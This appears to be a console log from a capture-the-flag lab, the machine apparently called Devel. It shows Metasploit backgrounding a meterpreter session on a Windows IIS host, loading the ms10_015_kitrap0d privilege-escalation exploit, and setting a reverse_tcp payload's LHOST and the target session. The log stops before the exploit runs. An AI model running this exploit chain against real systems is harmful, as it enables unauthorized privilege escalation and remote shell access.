 meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.186.37.44     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
3         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.6:4444 -> 10.10.10.5:49256 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 3
SESSION => 3
msf6 exploit(windows/local/ms10_015_kitrap0d) >